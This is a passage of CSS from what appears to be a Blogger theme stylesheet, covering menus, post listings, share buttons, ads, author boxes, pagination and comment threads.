		font-size: 14px;
		color: #ffffff;
		font-weight: 600;
		cursor: pointer;
		padding: 0 12px;
		margin: 0;
		border: 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	#nav-search .search-action:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	.main-menu-wrap {
		position: absolute;
		top: -36px;
		left: 0;
		width: 100%;
		height: 36px;
		background-color: #0277bd;
		z-index: 20;
		margin: 0;
		transform: translateY(-100%);
		visibility: hidden;
		transition: all .25s ease
	}
	
	.menu-active .main-menu-wrap {
		transform: translateY(0);
		visibility: visible
	}
	
	#main-menu {
		position: relative;
		float: left;
		height: 36px;
		margin: 0
	}
	
	.rtl #main-menu {
		float: right
	}
	
	.main-menu li {
		float: left;
		height: 36px;
		line-height: 36px;
		margin: 0 21px 0 0
	}
	
	.rtl .main-menu li {
		float: right;
		margin: 0 0 0 21px
	}
	
	.main-menu li a {
		display: block;
		font-size: 14px;
		color: #ffffff;
		font-weight: 600;
		text-transform: uppercase;
		margin: 0
	}
	
	.main-menu li a:hover {
		color: #e5f1f8
	}
	
	#main-menu-social {
		position: relative;
		float: right;
		height: 36px;
		margin: 0
	}
	
	.rtl #main-menu-social {
		float: left
	}
	
	.main-menu-social li {
		float: left;
		height: 36px;
		line-height: 36px;
		margin: 0 0 0 17px
	}
	
	.rtl .main-menu-social li {
		float: right;
		margin: 0 17px 0 0
	}
	
	.main-menu-social li a {
		display: block;
		font-size: 12px;
		color: #ffffff;
		margin: 0
	}
	
	.main-menu-social li a:hover {
		color: #e5f1f8
	}
	
	.overlay {
		display: none;
		visibility: hidden;
		opacity: 0;
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: rgba(0, 0, 0, .5);
		z-index: 1000;
		cursor: url(https://1.bp.blogspot.com/-Qk8NIw5AYmk/XNn5Q3mmaZI/AAAAAAAAEx0/AVVnXOaLDMwtgOlWwjYlza9WLZk0_TiRgCK4BGAYYCw/s1600/close-white.png), default;
		margin: 0;
		transition: all .25s ease
	}
	
	#slide-menu-wrap {
		display: none;
		position: fixed;
		width: 250px;
		height: 100%;
		top: 0;
		left: 0;
		bottom: 0;
		transform: translateX(-100%);
		background-color: #1f2532;
		overflow: auto;
		z-index: 1010;
		visibility: hidden;
		box-shadow: 3px 0 15px rgba(0, 0, 0, .05);
		transition: all .25s ease
	}
	
	.rtl #slide-menu-wrap {
		left: unset;
		right: 0;
		transform: translateX(100%)
	}
	
	.slide-menu-header {
		float: left;
		width: 100%;
		height: 55px;
		box-sizing: border-box;
		padding: 10px 0;
		border-bottom: 1px solid rgba(155, 155, 155, 0.1)
	}
	
	#slide-menu-wrap .search-form {
		float: left;
		width: calc(100% - 40px);
		height: 34px;
		background-color: #1f2532;
		box-sizing: border-box;
		padding: 0 0 0 10px;
		margin: 0
	}
	
	.rtl #slide-menu-wrap .search-form {
		float: right;
		padding: 0 10px 0 0
	}
	
	#slide-menu-wrap .search-input {
		float: left;
		width: 100%;
		height: 34px;
		background-color: rgba(155, 155, 155, 0.05);
		font-family: inherit;
		font-size: 13px;
		color: #ffffff;
		box-sizing: border-box;
		padding: 0 10px;
		border: 1px solid rgba(155, 155, 155, 0.05);
		border-radius: 3px
	}
	
	#slide-menu-wrap .search-input::placeholder {
		color: #ffffff;
		opacity: .5
	}
	
	.close-slide-menu {
		float: right;
		width: 40px;
		height: 34px;
		font-size: 15px;
		color: #ffffff;
		line-height: 34px;
		text-align: center;
		margin: 0
	}
	
	.close-slide-menu:before {
		content: "\f00d";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900
	}
	
	.rtl .close-slide-menu {
		flaot: left
	}
	
	.close-slide-menu:hover {
		color: #0288d1
	}
	
	.slide-menu-flex {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		float: left;
		width: 100%;
		height: calc(100% - 55px);
		margin: 0
	}
	
	.slide-menu {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0
	}
	
	.slide-menu ul {
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 20px;
		border-bottom: 1px solid rgba(155, 155, 155, 0.1)
	}
	
	.slide-menu ul li {
		position: relative;
		display: block;
		overflow: hidden;
		float: left;
		width: 100%;
		margin: 0;
		padding: 0
	}
	
	.slide-menu ul li a {
		font-size: 14px;
		color: #ffffff;
		font-weight: 600;
		line-height: 36px;
		text-transform: uppercase;
		display: block;
		padding: 0
	}
	
	.slide-menu ul li a:hover {
		color: #0288d1
	}
	
	.slide-menu-social {
		position: relative;
		float: left;
		width: 100%;
		margin: 0;
		border-top: 1px solid rgba(155, 155, 155, 0.1)
	}
	
	.slide-menu-social ul {
		display: block;
		text-align: center;
		padding: 15px 20px;
		margin: 0
	}
	
	.slide-menu-social ul li {
		display: inline-block;
		margin: 0 2px
	}
	
	.slide-menu-social ul li a {
		display: block;
		font-size: 13px;
		color: #ffffff;
		padding: 0 8px
	}
	
	.slide-menu-social ul li a:hover {
		color: #0288d1
	}
	
	.is-fixed {
		position: fixed;
		top: -58px;
		left: 0;
		width: 100%;
		z-index: 990;
		transition: top .25s ease
	}
	
	.headerify-fixed.show {
		top: 0
	}
	
	.menu-active .headerify-fixed.is-fixed {
		top: 0
	}
	
	.no-topbar .main-menu-wrap,
	.headerify-fixed.is-fixed .main-menu-wrap {
		top: 58px;
		transform: translateY(-10px);
		opacity: 0
	}
	
	.menu-active .no-topbar .main-menu-wrap,
	.menu-active .headerify-fixed.is-fixed .main-menu-wrap {
		transform: translateY(0);
		opacity: 1
	}
	
	.loader {
		position: relative;
		height: 100%;
		overflow: hidden;
		display: block;
		margin: 0
	}
	
	.loader:after {
		content: '';
		position: absolute;
		top: 50%;
		left: 50%;
		width: 28px;
		height: 28px;
		margin: -16px 0 0 -16px;
		border: 2px solid #0288d1;
		border-right-color: rgba(155, 155, 155, 0.2);
		border-radius: 100%;
		animation: spinner 1.1s infinite linear;
		transform-origin: center
	}
	
	@-webkit-keyframes spinner {
		0% {
			-webkit-transform: rotate(0deg);
			transform: rotate(0deg)
		}
		to {
			-webkit-transform: rotate(1turn);
			transform: rotate(1turn)
		}
	}
	
	@keyframes spinner {
		0% {
			-webkit-transform: rotate(0deg);
			transform: rotate(0deg)
		}
		to {
			-webkit-transform: rotate(1turn);
			transform: rotate(1turn)
		}
	}
	
	.header-ad-wrap {
		position: relative;
		float: left;
		width: 100%;
		margin: 0
	}
	
	.home .header-ad-wrap.has-ads,
	.category .header-ad-wrap.has-ads,
	.post .header-ad-wrap.has-ads {
		padding: 0 0 25px;
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.header-ad-wrap .container {
		margin: 0 auto
	}
	
	.header-ad .widget {
		position: relative;
		float: left;
		width: 100%;
		text-align: center;
		line-height: 0;
		margin: 25px 0 0
	}
	
	.header-ad .widget > .widget-title {
		display: none
	}
	
	.no-posts {
		display: block;
		font-size: 14px;
		color: #1f2532;
		padding: 25px 0;
		font-weight: 400
	}
	
	#custom-ads,
	#main-arel-ad {
		float: left;
		width: 100%;
		opacity: 0;
		visibility: hidden;
		margin: 0
	}
	
	#before-ad,
	#after-ad,
	#arel-ad {
		float: left;
		width: 100%;
		margin: 0
	}
	
	#before-ad .widget > .widget-title,
	#after-ad .widget > .widget-title,
	#arel-ad .widget > .widget-title {
		display: block
	}
	
	#before-ad .widget > .widget-title > h3.title,
	#after-ad .widget > .widget-title > h3.title,
	#arel-ad .widget > .widget-title > h3.title {
		font-size: 12px;
		color: #aaaaaa;
		font-weight: 400;
		line-height: 12px;
		margin: 0 0 5px
	}
	
	#before-ad .widget,
	#after-ad .widget {
		width: 100%;
		margin: 25px 0 0
	}
	
	#arel-ad .widget {
		width: 100%;
		padding: 25px 0 0;
		margin: 25px 0 0;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	#before-ad .widget-content,
	#after-ad .widget-content,
	#arel-ad .widget-content {
		position: relative;
		width: 100%;
		line-height: 1
	}
	
	#new-before-ad #before-ad,
	#new-after-ad #after-ad {
		float: none;
		display: block;
		margin: 0
	}
	
	#new-before-ad #before-ad .widget,
	#new-after-ad #after-ad .widget {
		margin: 0
	}
	
	.item-post .FollowByEmail {
		box-sizing: border-box
	}
	
	#main-wrapper #main {
		float: left;
		width: 100%;
		box-sizing: border-box
	}
	
	.queryMessage {
		overflow: hidden;
		color: #1f2532;
		font-size: 14px;
		font-weight: 400;
		padding: 0 0 15px;
		margin: 0 0 25px;
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.queryMessage .query-info {
		margin: 0
	}
	
	.queryMessage .search-query,
	.queryMessage .search-label {
		color: #1f2532;
		font-weight: 600;
		text-transform: uppercase
	}
	
	.queryMessage .search-query:before,
	.queryMessage .search-label:before {
		content: "\201c"
	}
	
	.queryMessage .search-query:after,
	.queryMessage .search-label:after {
		content: "\201d"
	}
	
	.queryEmpty {
		font-size: 13px;
		font-weight: 400;
		padding: 0;
		margin: 40px 0;
		text-align: center
	}
	
	.blog-post {
		display: block;
		word-wrap: break-word
	}
	
	.item .blog-post {
		float: left;
		width: 100%
	}
	
	.index-post-wrap {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0;
		margin: 0
	}
	
	.post-animated {
		-webkit-animation-duration: .5s;
		animation-duration: .5s;
		-webkit-animation-fill-mode: both;
		animation-fill-mode: both
	}
	
	@keyframes fadeIn {
		from {
			opacity: 0
		}
		to {
			opacity: 1
		}
	}
	
	.post-fadeIn {
		animation-name: fadeIn
	}
	
	@keyframes fadeInUp {
		from {
			opacity: 0;
			transform: translate3d(0, 5px, 0)
		}
		to {
			opacity: 1;
			transform: translate3d(0, 0, 0)
		}
	}
	
	.post-fadeInUp {
		animation-name: fadeInUp
	}
	
	.index-post {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0 0 25px;
		margin: 0 0 25px;
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.blog-posts .index-post:last-child {
		margin: 0
	}
	
	.index-post .entry-image {
		position: relative;
		float: left;
		width: 160px;
		height: 140px;
		overflow: hidden;
		margin: 0 18px 0 0;
		border-radius: 3px
	}
	
	.rtl .index-post .entry-image {
		float: right;
		margin: 0 0 0 18px
	}
	
	.index-post .entry-image-link {
		position: relative;
		float: left;
		width: 100%;
		height: 100%;
		z-index: 1;
		overflow: hidden
	}
	
	.index-post .entry-header {
		overflow: hidden
	}
	
	.index-post .entry-title {
		display: block;
		font-size: 23px;
		font-weight: 700;
		line-height: 1.3em;
		margin: 0
	}
	
	.index-post .entry-excerpt {
		font-size: 15px;
		line-height: 1.4em;
		margin: 10px 0 0
	}
	
	.entry-meta {
		font-size: 12px;
		color: #aaaaaa;
		font-weight: 400;
		padding: 0;
		margin: 0
	}
	
	.index-post .entry-meta {
		font-size: 13px;
		padding: 10px 0 0
	}
	
	.no-meta .entry-meta {
		display: none
	}
	
	.entry-meta a {
		color: #0288d1
	}
	
	.entry-meta a:hover {
		color: #0288d1
	}
	
	.entry-meta span,
	.entry-meta em {
		float: left;
		font-style: normal;
		margin: 0 4px 0 0
	}
	
	.blog-entry-header .entry-meta span.entry-author.no-date,
	.blog-entry-header .entry-meta span.entry-time {
		margin: 0 12px 0 0
	}
	
	.rtl .entry-meta span,
	.rtl .entry-meta em {
		float: right;
		margin: 0 0 0 4px
	}
	
	.rtl .blog-entry-header .entry-meta span.entry-author.no-date,
	.rtl .blog-entry-header .entry-meta span.entry-time {
		margin: 0 0 0 12px
	}
	
	.entry-meta span.by {
		color: #0288d1;
		font-weight: 600;
		margin: 0
	}
	
	.entry-meta .entry-comments-link {
		display: none
	}
	
	.entry-meta .entry-comments-link.show {
		display: block
	}
	
	.entry-meta .entry-comments-link:before {
		content: '\f086';
		font-family: 'Font Awesome 5 Free';
		font-size: 12px;
		color: #1f2532;
		font-weight: 400;
		margin: 0 4px 0 0
	}
	
	.rtl .entry-meta .entry-comments-link:before {
		float: right;
		margin: 0 0 0 4px
	}
	
	.entry-share {
		float: left
	}
	
	.share-right .entry-share {
		float: right
	}
	
	.rtl .entry-share {
		float: right
	}
	
	.rtl .share-right .entry-share {
		float: left
	}
	
	.entry-share ul li {
		float: left;
		margin: 0 12px 0 0
	}
	
	.share-right .entry-share ul li {
		float: left;
		margin: 0 0 0 12px
	}
	
	.rtl .entry-share ul li {
		float: right;
		margin: 0 0 0 12px
	}
	
	.rtl .share-right .entry-share ul li {
		float: right;
		margin: 0 12px 0 0
	}
	
	.entry-share ul li a {
		display: block;
		font-size: 14px;
		line-height: 14px
	}
	
	.entry-share ul li a.share {
		font-size: 10px
	}
	
	.rtl .entry-share .share a:before {
		transform: rotate(180deg)
	}
	
	.entry-share ul li a:hover {
		opacity: .8
	}
	
	.inline-ad-wrap {
		position: relative;
		float: left;
		width: 100%;
		margin: 0
	}
	
	.inline-ad {
		position: relative;
		float: left;
		width: 100%;
		text-align: center;
		line-height: 1;
		margin: 0
	}
	
	.item-post-inner {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0
	}
	
	#breadcrumb {
		font-size: 14px;
		color: #aaaaaa;
		font-weight: 400;
		margin: 0 0 10px
	}
	
	#breadcrumb.hide {
		display: none
	}
	
	#breadcrumb a {
		color: #aaaaaa;
		transition: color .25s
	}
	
	#breadcrumb a.home {
		color: #0288d1
	}
	
	#breadcrumb a:hover {
		color: #0288d1
	}
	
	#breadcrumb a,
	#breadcrumb em {
		display: inline-block
	}
	
	#breadcrumb .delimiter:after {
		content: '\f054';
		font-family: 'Font Awesome 5 Free';
		font-size: 9px;
		font-weight: 900;
		font-style: normal;
		margin: 0 3px
	}
	
	.rtl #breadcrumb .delimiter:after {
		content: '\f053'
	}
	
	.item-post .blog-entry-header {
		position: relative;
		float: left;
		width: 100%;
		overflow: hidden;
		padding: 0 0 20px;
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.item-post h1.entry-title {
		font-size: 33px;
		line-height: 1.4em;
		font-weight: 700;
		position: relative;
		display: block;
		margin: 0 0 10px
	}
	
	.item-post .has-meta h1.entry-title {
		margin-bottom: 20px
	}
	
	.item-post .blog-entry-header .entry-meta {
		font-size: 14px;
		line-height: 14px
	}
	
	.static_page .item-post h1.entry-title {
		margin: 0 0 5px
	}
	
	#post-body {
		position: relative;
		float: left;
		width: 100%;
		overflow: hidden;
		font-family: var(--text-font);
		font-size: 16px;
		color: #656565;
		line-height: 1.6em;
		padding: 25px 0 0;
		margin: 0
	}
	
	.post-body h1,
	.post-body h2,
	.post-body h3,
	.post-body h4 {
		font-size: 18px;
		color: #1f2532;
		margin: 0 0 15px
	}
	
	.post-body h1,
	.post-body h2 {
		font-size: 23px
	}
	
	.post-body h3 {
		font-size: 21px
	}
	
	blockquote {
		background-color: rgba(155, 155, 155, 0.05);
		color: #1f2532;
		font-style: italic;
		padding: 15px 25px;
		margin: 0;
		border-left: 3px solid rgba(155, 155, 155, 0.2)
	}
	
	.rtl blockquote {
		border-left: 0;
		border-right: 3px solid rgba(155, 155, 155, 0.2)
	}
	
	blockquote:before,
	blockquote:after {
		display: inline-block;
		font-family: 'Font Awesome 5 Free';
		font-style: normal;
		font-weight: 900;
		color: #1f2532;
		line-height: 1
	}
	
	blockquote:before,
	.rtl blockquote:after {
		content: '\f10d';
		margin: 0 10px 0 0
	}
	
	blockquote:after,
	.rtl blockquote:before {
		content: '\f10e';
		margin: 0 0 0 10px
	}
	
	.post-body ul,
	.widget .post-body ol {
		line-height: 1.5em;
		font-weight: 400;
		padding: 0 0 0 15px;
		margin: 10px 0
	}
	
	.rtl .post-body ul,
	.rtl .widget .post-body ol {
		padding: 0 15px 0 0
	}
	
	.post-body li {
		margin: 5px 0;
		padding: 0;
		line-height: 1.5em
	}
	
	.post-body ul li {
		list-style: disc inside
	}
	
	.post-body ol li {
		list-style: decimal inside
	}
	
	.post-body u {
		text-decoration: underline
	}
	
	.post-body strike {
		text-decoration: line-through
	}
	
	.post-body a {
		color: #0288d1
	}
	
	.post-body a:hover {
		text-decoration: underline
	}
	
	.post-body a.button {
		display: inline-block;
		height: 30px;
		background-color: #0288d1;
		font-family: var(--body-font);
		font-size: 14px;
		color: #ffffff;
		font-weight: 500;
		line-height: 30px;
		text-align: center;
		text-decoration: none;
		cursor: pointer;
		padding: 0 15px;
		margin: 0 5px 5px 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.rtl .post-body a.button {
		margin: 0 0 5px 5px
	}
	
	.post-body a.colored-button {
		color: #fff
	}
	
	.post-body a.button:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	.post-body a.colored-button:hover {
		background-color: #1f2532!important;
		color: #ffffff!important
	}
	
	.button:before {
		font-family: 'Font Awesome 5 Free';
		font-weight: 900;
		display: inline-block;
		margin: 0 5px 0 0
	}
	
	.rtl .button:before {
		margin: 0 0 0 5px
	}
	
	.button.preview:before {
		content: "\f06e"
	}
	
	.button.download:before {
		content: "\f019"
	}
	
	.button.link:before {
		content: "\f0c1"
	}
	
	.button.cart:before {
		content: "\f07a"
	}
	
	.button.info:before {
		content: "\f06a"
	}
	
	.button.share:before {
		content: "\f1e0"
	}
	
	.alert-message {
		position: relative;
		display: block;
		padding: 15px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.alert-message.alert-success {
		background-color: rgba(34, 245, 121, 0.03);
		border: 1px solid rgba(34, 245, 121, 0.5)
	}
	
	.alert-message.alert-info {
		background-color: rgba(55, 153, 220, 0.03);
		border: 1px solid rgba(55, 153, 220, 0.5)
	}
	
	.alert-message.alert-warning {
		background-color: rgba(185, 139, 61, 0.03);
		border: 1px solid rgba(185, 139, 61, 0.5)
	}
	
	.alert-message.alert-error {
		background-color: rgba(231, 76, 60, 0.03);
		border: 1px solid rgba(231, 76, 60, 0.5)
	}
	
	.alert-message:before {
		font-family: 'Font Awesome 5 Free';
		font-size: 16px;
		font-weight: 900;
		display: inline-block;
		margin: 0 5px 0 0
	}
	
	.rtl .alert-message:before {
		margin: 0 0 0 5px
	}
	
	.alert-message.alert-success:before {
		content: "\f058"
	}
	
	.alert-message.alert-info:before {
		content: "\f05a"
	}
	
	.alert-message.alert-warning:before {
		content: "\f06a"
	}
	
	.alert-message.alert-error:before {
		content: "\f057"
	}
	
	.contact-form {
		overflow: hidden
	}
	
	.contact-form .widget-title {
		display: none
	}
	
	.contact-form .contact-form-name {
		width: calc(50% - 5px)
	}
	
	.rtl .contact-form .contact-form-name {
		float: right
	}
	
	.contact-form .contact-form-email {
		width: calc(50% - 5px);
		float: right
	}
	
	.rtl .contact-form .contact-form-email {
		float: left
	}
	
	.contact-form .contact-form-button-submit {
		font-family: var(--body-font)
	}
	
	#post-body .contact-form-button-submit {
		height: 32px;
		line-height: 32px
	}
	
	.code-box {
		position: relative;
		display: block;
		background-color: rgba(155, 155, 155, 0.1);
		font-family: Monospace;
		font-size: 13px;
		white-space: pre-wrap;
		line-height: 1.4em;
		padding: 10px;
		margin: 0;
		border: 1px solid rgba(155, 155, 155, 0.3);
		border-radius: 3px
	}
	
	.post-footer {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0
	}
	
	.entry-tags {
		overflow: hidden;
		float: left;
		width: 100%;
		height: auto;
		position: relative;
		margin: 20px 0 0
	}
	
	.entry-tags a {
		float: left;
		height: 22px;
		background-color: rgba(155, 155, 155, 0.05);
		font-size: 12px;
		color: #aaaaaa;
		font-weight: 400;
		line-height: 22px;
		padding: 0 7px;
		margin: 5px 5px 0 0;
		border-bottom: 1px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.rtl .entry-tags a {
		float: right;
		margin: 5px 0 0 5px
	}
	
	.entry-tags a:hover {
		background-color: #0288d1;
		color: #ffffff
	}
	
	.post-share {
		position: relative;
		float: left;
		width: 100%;
		overflow: hidden;
		padding: 0;
		margin: 20px 0 0
	}
	
	ul.share-links {
		position: relative
	}
	
	.share-links li {
		float: left;
		width: calc((100% - 20px) / 5);
		overflow: hidden;
		margin: 5px 5px 0 0
	}
	
	.rtl .share-links li {
		float: right;
		margin: 5px 0 0 5px
	}
	
	.share-links li a {
		display: block;
		width: 100%;
		height: 30px;
		line-height: 30px;
		color: #fff;
		font-size: 15px;
		font-weight: 400;
		cursor: pointer;
		text-align: center;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.share-links li a:hover {
		opacity: .8
	}
	
	.share-links li.show-hid,
	.rtl .share-links li.show-hid {
		margin: 5px 0 0
	}
	
	.share-links .show-hid a {
		background-color: rgba(155, 155, 155, 0.2);
		font-size: 14px;
		color: #aaaaaa
	}
	
	.share-links .show-hid a:before {
		content: '\f067';
		font-family: 'Font Awesome 5 Free';
		font-weight: 900
	}
	
	.show-hidden .show-hid a:before {
		content: '\f068'
	}
	
	.show-hidden li {
		width: calc((100% - 35px) / 8)
	}
	
	.has-telegram.show-hidden li {
		width: calc((100% - 40px) / 9)
	}
	
	.share-links li.linkedin,
	.share-links li.reddit,
	.share-links li.pinterest-p,
	.share-links li.telegram {
		display: none
	}
	
	.show-hidden li.linkedin,
	.show-hidden li.reddit,
	.show-hidden li.pinterest-p,
	.show-hidden li.telegram {
		display: inline-block
	}
	
	.about-author {
		position: relative;
		float: left;
		width: 100%;
		background: rgba(155, 155, 155, 0.1);
		box-sizing: border-box;
		padding: 20px;
		margin: 25px 0 0;
		border: 1px solid rgba(155, 155, 155, 0.15)
	}
	
	.about-author .avatar-container {
		position: relative;
		float: left;
		width: 60px;
		height: 60px;
		background-color: rgba(155, 155, 155, 0.1);
		overflow: hidden;
		margin: 0 15px 0 0;
		border-radius: 3px
	}
	
	.rtl .about-author .avatar-container {
		float: right;
		margin: 0 0 0 15px
	}
	
	.about-author .author-avatar {
		float: left;
		width: 100%;
		height: 100%;
		background-size: 100% 100%;
		background-position: 0 0;
		background-repeat: no-repeat;
		opacity: 0;
		overflow: hidden;
		border-radius: 3px;
		transition: opacity .35s ease
	}
	
	.about-author .author-avatar.lazy-ify {
		opacity: 1
	}
	
	.about-author .author-name {
		display: block;
		font-size: 18px;
		color: #1f2532;
		font-weight: 700;
		margin: 0 0 10px
	}
	
	.about-author .author-name a {
		color: #1f2532
	}
	
	.about-author .author-name a:hover {
		color: #0288d1;
		text-decoration: none
	}
	
	.author-description {
		overflow: hidden
	}
	
	.author-description span {
		display: block;
		overflow: hidden;
		font-size: 15px;
		color: #656565;
		font-weight: 400;
		line-height: 1.4em
	}
	
	.author-description span br {
		display: none
	}
	
	.author-description a {
		display: none;
		float: left;
		font-size: 12px;
		color: #1f2532;
		line-height: 1;
		padding: 0 1px;
		margin: 13px 8px 0 0
	}
	
	.rtl .author-description a {
		float: right;
		margin: 13px 0 0 8px
	}
	
	.author-description a:hover {
		color: #0288d1
	}
	
	.author-description li.instagram a:hover {
		border: 0
	}
	
	.author-description.show-icons li,
	.author-description.show-icons a {
		display: inline-block
	}
	
	.title-wrap {
		float: left;
		width: 100%;
		background-color: #1f2532;
		margin: 0 0 25px;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.title-wrap > h3 {
		float: left;
		font-family: var(--body-font);
		font-size: 16px;
		color: #ffffff;
		font-weight: 600;
		padding: 5px 15px;
		margin: 0
	}
	
	.rtl .title-wrap > h3 {
		float: right
	}
	
	#related-wrap {
		overflow: hidden;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0;
		margin: 25px 0 0
	}
	
	#related-wrap .related-tag {
		display: none
	}
	
	.related-content {
		float: left;
		width: 100%
	}
	
	.related-content .loader {
		height: 140px
	}
	
	.related-posts .related-item {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 25px 0 0;
		margin: 25px 0 0;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.related-posts .related-item.item-0 {
		padding: 0;
		margin: 0;
		border: 0
	}
	
	.related-item .entry-image-link {
		position: relative;
		float: left;
		width: 160px;
		height: 140px;
		z-index: 1;
		margin: 0 18px 0 0;
		border-radius: 3px
	}
	
	.rtl .related-item .entry-image-link {
		float: right;
		margin: 0 0 0 18px
	}
	
	.related-item .entry-header {
		overflow: hidden
	}
	
	.related-item .entry-title {
		display: block;
		font-size: 23px;
		font-weight: 700;
		line-height: 1.3em;
		margin: 0
	}
	
	.related-item .entry-excerpt {
		font-size: 15px;
		line-height: 1.4em;
		margin: 10px 0 0
	}
	
	.related-item .entry-meta {
		font-size: 13px;
		padding: 10px 0 0
	}
	
	.post-nav {
		float: left;
		width: 100%;
		margin: 25px 0 0
	}
	
	.post-nav a {
		color: #aaaaaa
	}
	
	.post-nav a:hover {
		color: #0288d1
	}
	
	.post-nav span {
		color: #aaaaaa;
		opacity: .8
	}
	
	.post-nav .blog-pager-newer-link:before,
	.post-nav .blog-pager-older-link:after {
		margin-top: 1px
	}
	
	.post-nav .blog-pager-newer-link,
	.rtl .post-nav .blog-pager-older-link {
		float: left
	}
	
	.post-nav .blog-pager-older-link,
	.rtl .post-nav .blog-pager-newer-link {
		float: right
	}
	
	.post-nav .blog-pager-newer-link:before,
	.rtl .post-nav .blog-pager-older-link:after {
		content: '\f053';
		float: left;
		font-family: 'Font Awesome 5 Free';
		font-size: 9px;
		font-weight: 900;
		margin: 0 4px 0 0
	}
	
	.post-nav .blog-pager-older-link:after,
	.rtl .post-nav .blog-pager-newer-link:before {
		content: '\f054';
		float: right;
		font-family: 'Font Awesome 5 Free';
		font-size: 9px;
		font-weight: 900;
		margin: 0 0 0 4px
	}
	
	#blog-pager {
		float: left;
		width: 100%;
		font-size: 15px;
		font-weight: 500;
		text-align: center;
		clear: both;
		box-sizing: border-box;
		padding: 0;
		margin: 40px 0 15px
	}
	
	#blog-pager .load-more {
		display: inline-block;
		height: 30px;
		background-color: #0288d1;
		font-size: 15px;
		color: #ffffff;
		font-weight: 400;
		line-height: 30px;
		padding: 0 15px;
		margin: 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	#blog-pager #load-more-link {
		color: #ffffff;
		cursor: pointer
	}
	
	#blog-pager #load-more-link:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	#blog-pager .load-more.no-more {
		background-color: rgba(155, 155, 155, 0.05);
		color: #aaaaaa
	}
	
	#blog-pager .loading,
	#blog-pager .no-more {
		display: none
	}
	
	#blog-pager .loading .loader {
		height: 32px
	}
	
	#blog-pager .no-more.show {
		display: inline-block
	}
	
	#blog-pager .loading .loader:after {
		width: 26px;
		height: 26px;
		margin: -15px 0 0 -15px
	}
	
	.blog-post-comments {
		display: none;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0;
		margin: 25px 0 0;
		border: 0
	}
	
	#comments,
	#disqus_thread {
		float: left;
		width: 100%
	}
	
	.blog-post-comments .fb_iframe_widget_fluid_desktop,
	.blog-post-comments .fb_iframe_widget_fluid_desktop span,
	.blog-post-comments .fb_iframe_widget_fluid_desktop iframe {
		float: left;
		display: block!important;
		width: 100%!important
	}
	
	.fb-comments {
		padding: 0;
		margin: 0
	}
	
	.comments {
		display: block;
		clear: both;
		padding: 0;
		margin: 0
	}
	
	.comments-title {
		margin: 0 0 25px
	}
	
	.comments .comments-content {
		float: left;
		width: 100%;
		margin: 0
	}
	
	#comments h4#comment-post-message {
		display: none
	}
	
	.comments .comment-block {
		padding: 20px 0 0 50px;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.rtl .comments .comment-block {
		padding: 20px 50px 0 0
	}
	
	.comments .comment-content {
		font-family: var(--text-font);
		font-size: 14px;
		color: #656565;
		line-height: 1.6em;
		margin: 10px 0 15px
	}
	
	.comments .comment-content > a:hover {
		text-decoration: underline
	}
	
	.comment-thread .comment {
		position: relative;
		padding: 0;
		margin: 25px 0 0;
		list-style: none;
		border-radius: 0
	}
	
	.comment-thread ol {
		padding: 0;
		margin: 0
	}
	
	.toplevel-thread ol > li:first-child {
		margin: 0
	}
	
	.toplevel-thread ol > li:first-child > .comment-block {
		padding-top: 0;
		margin: 0;
		border: 0
	}
	
	.comment-thread.toplevel-thread > ol > .comment > .comment-replybox-single iframe {
		box-sizing: border-box;
		padding: 0 0 0 50px;
		margin: 20px 0 0
	}
	
	.rtl .comment-thread.toplevel-thread > ol > .comment > .comment-replybox-single iframe {
		padding: 0 50px 0 0
	}
	
	.comment-thread ol ol .comment:before {
		content: '\f3bf';
		position: absolute;
		left: -25px;
		top: -10px;
		font-family: 'Font Awesome 5 Free';
		font-size: 16px;
		color: rgba(155, 155, 155, 0.2);
		font-weight: 700;
		transform: rotate(90deg);
		margin: 0
	}
	
	.rtl .comment-thread ol ol .comment:before {
		content: '\f3be';
		left: unset;
		right: -25px
	}
	
	.comment-thread .avatar-image-container {
		position: absolute;
		top: 20px;
		left: 0;
		width: 35px;
		height: 35px;
		border-radius: 3px;
		overflow: hidden
	}
	
	.toplevel-thread ol > li:first-child > .avatar-image-container {
		top: 0
	}
	
	.rtl .comment-thread .avatar-image-container {
		left: auto;
		right: 0
	}
	
	.avatar-image-container img {
		width: 100%;
		height: 100%;
		border-radius: 3px
	}
	
	.comments .comment-header .user {
		font-family: var(--title-font);
		font-size: 16px;
		color: #1f2532;
		display: inline-block;
		font-style: normal;
		font-weight: 700;
		margin: 0 0 3px
	}
	
	.comments .comment-header .user a {
		color: #1f2532
	}
	
	.comments .comment-header .user a:hover {
		color: #0288d1
	}
	
	.comments .comment-header .icon.user {
		display: none
	}
	
	.comments .comment-header .icon.blog-author {
		display: inline-block;
		font-size: 12px;
		color: #0288d1;
